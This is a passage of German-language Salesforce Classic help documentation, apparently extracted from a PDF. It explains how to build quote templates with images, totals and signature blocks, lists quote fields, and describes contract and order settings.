**•** "Setup und Konfiguration anzeigen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Erstellen von Angebotsvorlagen:

**•** "Anwendung anpassen"

Anzeigen von Angebotsvorlagen:

## <span id="page-2095-0"></span>Hinzufügen eines Bilds zu einer Angebotsvorlage

Zeigen Sie ein Bild wie Ihr Unternehmenslogo im Textteil, in der Kopf- oder Fußzeile Ihrer Angebotsvorlage an.

Lesen Sie die wichtigen [Überlegungen](#page-2099-0), bevor Sie beginnen.

### **Einfügen eines hochgeladenen Bilds**

- **1.** Suchen Sie zum Verwenden eines in Salesforce CRM Content gespeicherten Bilds nach dem Bild und laden Sie es anschließend in Ihr lokales Dateiverzeichnis herunter.
- **2.** Ziehen Sie ein Text-/Bildfeld an die gewünschte Position in der Kopfzeile, der Fußzeile oder einem beliebigen Abschnitt im Haupttext.
- **3.** Klicken Sie auf das Bildsymbol, klicken Sie auf **Datei auswählen** und wählen Sie dann das Bild aus Ihrem Dateiverzeichnis aus.
- **4.** Klicken Sie auf **Öffnen** und dann auf **Einfügen**.

Das Bild wird im Feld angezeigt. Ziehen Sie zum Ändern der Größe die Ziehpunkte, die die Größe und Breite des Bilds in Pixeln anzeigen.

- **5.** Klicken Sie auf **OK**.
- **6.** Klicken Sie auf **Speichern und Vorschau**, um anzuzeigen, wie das Bild in aus der Vorlage erstellten PDFs aussehen wird.
- **7.** Wählen Sie **Titel ausblenden** unter "Abschnitteigenschaften" aus, um den Titel in der Vorlage oder PDF auszublenden.

### **Einfügen eines Bilds aus einer Salesforce-Webadresse**

- **1.** Bei Bedarf können Sie das Bild auf die Registerkarte "Dokumente" hochladen oder eine statische Ressource definieren.
- **2.** Ziehen Sie ein Text-/Bildfeld an die gewünschte Position in der Kopfzeile, der Fußzeile oder einem beliebigen Abschnitt im Haupttext.
- **3.** Wählen Sie **Titel ausblenden** aus, um den Titel in der Vorlage oder PDF auszublenden.
- **4.** Klicken Sie auf **OK**.
- **5.** Öffnen Sie auf der Registerkarte "Dokumente" oder auf der Seite "Statische Ressourcen" die Detailseite des Bilds, klicken Sie auf **Datei anzeigen** und kopieren Sie den zugehörigen URL.
- **6.** Klicken Sie im Angebotsvorlageneditor auf  $\leq$  in der Titelleiste von Text-/Bildfeld.
- **7.** Klicken Sie auf das Bildsymbol und dann auf die Registerkarte "Webadresse".
- **8.** Fügen Sie den URL im Feld "URL" ein und klicken Sie dann auf **Einfügen**.

Das Bild wird im Feld angezeigt. Sie können seine Größe ändern, indem Sie an den entsprechenden Ziehpunkten ziehen, die die Größe und Breite des Bilds in Pixeln anzeigen.

**9.** Klicken Sie auf **OK**.

**10.** Klicken Sie auf **Speichern und Vorschau**, um anzuzeigen, wie das Bild in aus der Vorlage erstellten PDFs aussehen wird.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Angebotsvorlagen:

**•** "Anwendung anpassen"

Anzeigen von Angebotsvorlagen:



Wichtig: Wenn das Bild von der Registerkarte "Dokumente" oder der Seite "Statische Ressourcen" entfernt wird, auf der es gespeichert ist, zeigt die Vorlage eine Meldung an, die besagt, dass das Bild nicht verfügbar ist. Stellen Sie das Bild wieder her, öffnen Sie dann die Vorlage, löschen Sie das Bild, das die Fehlermeldung verursacht hat, und fügen Sie den URL erneut ein.

SIEHE AUCH:

[Richtlinien für das Verwenden des Angebotsvorlageneditors](#page-2097-1) [Erweitern von Angebotsvorlagen](#page-2093-0)

### <span id="page-2096-0"></span>Hinzufügen eines Abschnitts für Gesamtsummen zu einer Angebotsvorlage

Schließen Sie Zwischensummen und Gesamtsummen für Ihr Angebot ein.

- **1.** Wählen Sie eine der folgenden Vorgehensweisen aus.
	- **a.** Wählen Sie *Standardvorlage* aus, wenn Sie eine Vorlage erstellen, und ändern Sie dann den Abschnitt für Gesamtsummen nach Bedarf.
	- **b.** Ziehen Sie einen Abschnitt auf das Layout einer beliebigen Vorlage und ziehen Sie die Themenlisten für Gesamtsummen (z. B. Zwischensumme und Gesamtübersicht) in die rechte Hälfte des Abschnitts. Blenden Sie den Titel aus, wenn Sie den Abschnitt direkt unter einer Liste platzieren.
- **2.** Klicken Sie auf  $\leq$  und wählen Sie dann die Rechtsausrichtung für die Felder aus.
- **3.** Speichern Sie Ihre Änderungen.

SIEHE AUCH:

[Richtlinien für das Verwenden des Angebotsvorlageneditors](#page-2097-1) [Erweitern von Angebotsvorlagen](#page-2093-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Angebotsvorlagen:

**•** "Anwendung anpassen"

Anzeigen von Angebotsvorlagen:

## <span id="page-2097-0"></span>Hinzufügen eines Signaturblocks zu einer Angebotsvorlage

Erstellen Sie Signatur- und Datumszeilen, damit Kunden ihre Angebote einfach unterzeichnen können.

- **1.** Ziehen Sie ein Text-/Bildfeld in die Fußzeile Ihrer Vorlage. Verwenden Sie zwei Spalten, um den Signaturblock rechts auszurichten oder zwei Spalten zu erstellen.
- **2.** Geben Sie für jede zu erstellende Zeile eine Bezeichnung ein. Geben Sie beispielsweise *Signatur*, *Name*, *Titel* oder *Datum* ein.
- **3.** Drücken Sie auf die Unterstrichtaste und halten Sie diese gedrückt, um eine Zeile zu erstellen, in der der Kunde unterschreiben oder andere Informationen verfassen kann.
- **4.** Klicken Sie auf **OK**.
- **5.** Speichern Sie Ihre Änderungen.

### SIEHE AUCH:

[Richtlinien für das Verwenden des Angebotsvorlageneditors](#page-2097-1) [Erweitern von Angebotsvorlagen](#page-2093-0)

### <span id="page-2097-1"></span>Richtlinien für das Verwenden des Angebotsvorlageneditors

Weitere Informationen über das Erstellen und Bearbeiten von Angebotsvorlagen finden Sie in den wichtigen Richtlinien.

### **Allgemeine Richtlinien**

- Klicken Sie oben unterhalb der Palette auf **, um sie zu erweitern bzw. auszublenden.**
- **•** Wählen Sie in der linken Spalte ein Objekt aus, um die zugehörigen Felder in der Palette anzuzeigen.
- **•** Mit Schnellsuche können Elemente in der Palette mühelos ausfindig gemacht werden.
- **•** Wenn Sie der Vorlage ein Element hinzufügen möchten, ziehen Sie es aus der Palette in das Layout unten.
- **•** Wenn Sie ein Element aus dem Layout entfernen möchten, ziehen Sie es zurück in die Palette oder bewegen Sie den Mauszeiger über die zugehörige Titelleiste und klicken Sie auf das ...
- **•** Doppelklicken Sie bei Abschnitten (einschließlich Kopf- oder Fußzeile) auf die zugehörige Titelleiste oder klicken Sie auf  $\ll$ , um Folgendes vorzunehmen:
	- **–** Blenden Sie den Abschnittstitel aus.
	- **–** Blenden Sie Feldbezeichnungen aus. (Feldnamen werden im Angebotsvorlageneditor in Grau angezeigt, sie werden jedoch nicht in Angebots-PDFs angezeigt.)
	- **–** Ändern Sie die Anzahl an Spalten (eine oder zwei).
	- **–** Passen Sie die Feldausrichtung an.
- **•** Zum Umbenennen der Vorlage klicken Sie auf **Angebotsvorlageneigenschaften**.
- **•** Klicken Sie auf und aktivieren Sie dann das Kontrollkästchen Ausblenden, um Feldinhalte ohne Bezeichnungen in Angebotsvorlagenabschnitten, -kopfzeilen und -fußzeilen anzuzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen von Angebotsvorlagen:

**•** "Anwendung anpassen"

Anzeigen von Angebotsvorlagen:

**•** "Setup und Konfiguration anzeigen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

**•** Mit dem Feld Leerstelle können Sie an jeder beliebigen Stelle in der Vorlage einen vertikalen Leerraum einfügen.

### **Richtlinien für das Verwenden von Kopf- und Fußzeilen**

Bei Kopf- und Fußzeilen handelt es sich im Grunde um Abschnitte. Sie können Felder hinzufügen und den Titel ein- bzw. ausblenden. Sie können nicht Kopf- oder Fußzeilen entfernen oder weitere Abschnitte dazu hinzufügen.

- **•** Wählen Sie im Angebotsvorlageneditor ein Objekt aus und ziehen Sie die gewünschten Felder zur Kopf- oder Fußzeile.
- **•** Wenn Sie ein Bild, beispielsweise Ihr Firmenlogo, verwenden oder erweiterte Informationen, beispielsweise die allgemeinen Geschäftsbedingungen, aufnehmen möchten, sollten Sie ein Text-/Bildfeld verwenden.
- Klicken Sie zum Ändern der Anzahl der Spalten in Ihrer Kopf- bzw. Fußzeile auf <u>und wählen Sie die gewünschte Anzahl (1 oder 2) aus.
	- **–** Um ein Bild anzuzeigen, das sich über die gesamte Seitenbreite erstreckt, verwenden Sie eine aus einer einzigen Spalte bestehende Kopf- bzw. Fußzeile.
	- **–** Für den Text der allgemeinen Geschäftsbedingungen sollte eine einspaltige Fußzeile verwendet werden.
- Klicken Sie zum Ändern der Feldausrichtung in einer Spalte auf  $\ll$  und wählen Sie dann Links- oder Rechtsausrichtung aus.
- **•** Klicken Sie zum Ausblenden von Feldbezeichnungen auf und aktivieren Sie dann das Kontrollkästchen Schraubenschlüssel.

### <span id="page-2098-0"></span>SIEHE AUCH:

[Erweitern von Angebotsvorlagen](#page-2093-0)

# Angebotsvorlagenfelder

Überprüfen Sie bei der Arbeit mit Angebotsvorlagen die Details über Angebotsvorlagenfelder.

Anmerkung: Zum besseren Verständnis der Informationen, die Sie beim Auswählen der Felder für Ihre Vorlage erhalten, enthält die Spalte "Feldname in der Vorlage" der folgenden Tabelle zusätzliche Informationen, die in über die Vorlage erstellten PDFs nicht angezeigt werden.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition



SIEHE AUCH:

<span id="page-2099-0"></span>[Erstellen von, Anzeigen der Vorschau für und Aktivieren von Angebotsvorlagen](#page-2092-0)

# Überlegungen zum Hinzufügen von Bildern zu Angebotsvorlagen

Vor dem Hinzufügen von Bildern zu Angebotsvorlagen sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Sie können Bilder zum Hochladen in Ihrem Dateisystem oder in Salesforce CRM Content speichern.
- **•** Wenn Sie Bilder auf der Registerkarte "Dokumente" oder auf der Seite "Statische Ressourcen" speichern, erhalten Sie eine Webadresse, mit der Sie das Bild einfügen können.
- **•** Wenn Sie ein Bild einfügen, das zu groß ist, wird es abgeschnitten, wenn Benutzer Angebots-PDFs aus der Vorlage erstellen. Klicken Sie zum Verhindern des Abschneidens auf **Speichern und Vorschau**, nachdem Sie ein Bild eingefügt haben, und ändern Sie dann bei Bedarf die Bildgröße.
- **•** Wenden Sie sich für das Einfügen eines Bilds über eine öffentliche Webadresse außerhalb der Salesforce-Anwendung (beispielsweise die Website Ihres Unternehmens) an Salesforce und bitten Sie darum, den öffentlichen URL für Ihre Salesforce-Organisation auf die Positivliste zu setzen.

### SIEHE AUCH:

[Hinzufügen eines Bilds zu einer Angebotsvorlage](#page-2095-0)

# Angebotsfelder

Wenn Sie fehlerhafte Angebote beheben oder benutzerdefinierte Felder verwenden, können Sie die Details zu den Angebotsfeldern überprüfen.

In diesen Tabellen werden die Felder aufgeführt, aus denen ein Angebot besteht. Ihr Seitenlayout, die Einstellungen für die Feldebenensicherheit und die Salesforce-Edition bestimmen, welche Felder sichtbar sind und bearbeitet werden können. (Feldebenensicherheit ist in der Professional, Enterprise, Unlimited, Performance und Developer Edition verfügbar.)

Anmerkung: Wenn die Währung eines Produkts für eine Opportunity sich von der Währung des Benutzers in einem Unternehmen mit mehreren Währungen unterscheidet, werden Währungsfelder für Angebote und Angebotsbelegposten in beiden Währungen angezeigt. Die Währung des Produkts wird zur Währung des Benutzers konvertiert und der konvertierte Betrag wird in Klammern angezeigt. Felder in benutzerdefinierten Angebotsberichten werden in der Währung des Berichts angezeigt. Zu den Währungsfeldern zählen Zwischensumme, Steuer und Gesamtübersicht.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition





# Angebotsbelegpostenfelder





# Anpassen von Optionen für Verträge

# Anpassen von Vertragseinstellungen

Passen Sie Salesforce für die Handhabung Ihres internen Vertragsverwaltungsvorgangs an. Um die Seite mit den Vertragseinstellungen aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Vertragseinstellungen* ein und wählen Sie dann **Vertragseinstellungen** aus. Auf der Seite "Vertragseinstellungen" können Sie die folgenden Aufgaben durchführen.

## Aktivieren von Vertragsablaufnotizen

Legen Sie eine Option zum automatischen Senden von E-Mail-Benachrichtigungen an Accountund Vertragseigentümer fest, wenn ein Vertrag abläuft. So aktivieren Sie diese Ablaufnotizen:

- **1.** Aktivieren Sie die Option zum Senden von Vertragsablaufnotiz per E-Mail.
- **2.** Klicken Sie auf **Speichern**.

Deaktivieren Sie das Kontrollkästchen und klicken Sie auf **Speichern**, um das Senden von Ablaufnotizen zu beenden.

## Deaktivieren der automatischen Berechnung des Vertragsendes

Ihre Verträge weisen möglicherweise keine Enddaten auf, oder Sie bevorzugen, dass die Benutzer die Enddaten manuell eingeben. In diesem Fall müssen Sie die automatische Berechnung des Vertragsendes deaktivieren:

- **1.** Entfernen Sie die Auswahlmarkierung für die Option Vertragsende automatisch berechnen.
- **2.** Klicken Sie auf **Speichern**.
- **3.** Zeigen Sie das Seitenlayout und die Einstellungen für die Feldebenensicherheit für Vertragsende, Vertragsbeginn und Vertragsdauer an, um sicherzustellen, dass Ihre Benutzer diese Werte bei Bedarf lesen bzw. bearbeiten können.
	- **•** Um die automatische Berechnung zu aktivieren, markieren Sie diese Option und klicken Sie auf **Speichern**. Wenn Salesforce den Wert für Vertragsende automatisch berechnet, wird er nicht auf der Bearbeitungsseite für Verträge angezeigt.

Anmerkung: Wenn **Vertragsende automatisch berechnen** aktiviert ist, die Werte für Vertragsbeginn oder Vertragsdauer jedoch leer sind, wird auch kein Wert für Vertragsende ausgefüllt.

# Verfolgen des Verlaufs für alle Statuswerte

In der Standardeinstellung wird der Verlauf für Verträge mit dem Status **Genehmigungsverfahren läuft** oder **Aktiviert** verfolgt. Verfolgen des Verlaufs für alle Statuswerte:

- **1.** Wählen Sie die Option Verlaufsverfolgung für alle Statuswerte.
- **2.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Verträge](#page-1592-0) [Anpassen von Auftragseinstellungen](#page-2104-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verträge sind verfügbar in: **Performance** und **Developer** Edition

Verträge sind verfügbar in: **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

Genehmigungen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern von Vertragseinstellungen:

# Anpassen von Optionen für Aufträge

# <span id="page-2104-0"></span>Anpassen von Auftragseinstellungen

Passen Sie Salesforce für die Handhabung Ihres internen Auftragsverwaltungsvorgangs an. Stellen Sie im Setup auf der Seite "Auftragseinstellungen" die folgenden Auftragseinstellungen ein.

### [Aktivieren von Aufträgen](#page-2104-1)

Aktivieren Sie Aufträge für Ihre Salesforce-Organisation, damit Ihre Benutzer Kundenanforderungen zu Produkten oder Services verfolgen und verwalten können.

### [Aktivieren von Reduzierungsaufträgen](#page-2105-0)

Damit Ihre Benutzer Rückgaben oder Reduzierungen für aktivierte Aufträge bearbeiten können, aktivieren Sie für Ihre Salesforce-Organisation Reduzierungsaufträge.

### [Aktivieren negativer Mengen für Auftragsprodukte](#page-2106-0)

Aktivieren Sie negative Mengen für Ihre Salesforce-Organisation, damit Ihre Benutzer Auftragsprodukte mit Mengen kleiner als null hinzufügen können.

### <span id="page-2104-1"></span>SIEHE AUCH:

**[Aufträge](#page-1596-0)** 

## Aktivieren von Aufträgen

Aktivieren Sie Aufträge für Ihre Salesforce-Organisation, damit Ihre Benutzer Kundenanforderungen zu Produkten oder Services verfolgen und verwalten können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auftragseinstellungen* ein und wählen Sie dann **Auftragseinstellungen** aus.
- **2.** Wählen Sie die Option Aufträge aktivieren aus, sofern sie nicht bereits ausgewählt ist.
- **3.** Klicken Sie auf **Speichern**.
- **4.** Wählen Sie aus, in welchen Seitenlayouts die Themenliste "Aufträge" zur Verfügung stehen soll, und speichern Sie die Einstellungen.
- **5.** Verwenden Sie Profile oder Berechtigungssätze, um den entsprechenden Benutzern Benutzerund Objektberechtigungen zuzuweisen.

Wenn Sie Aufträge später deaktivieren, werden alle vorhandenen auftragsbezogenen Daten in der Ansicht ausgeblendet. Falls Sie aus einem bestimmten Grund erneut auf diese Daten zugreifen möchten, können Sie Aufträge erneut aktivieren, um sie anzuzeigen.

### SIEHE AUCH:

[Berechtigungssätze](#page-596-0)

[Arbeiten mit der Seite in der erweiterten Profilbenutzerschnittstelle](#page-563-0)

- [Anpassen von Auftragseinstellungen](#page-2104-0)
- [Aktivieren von Reduzierungsaufträgen](#page-2105-0)

[Aufträge](#page-1596-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

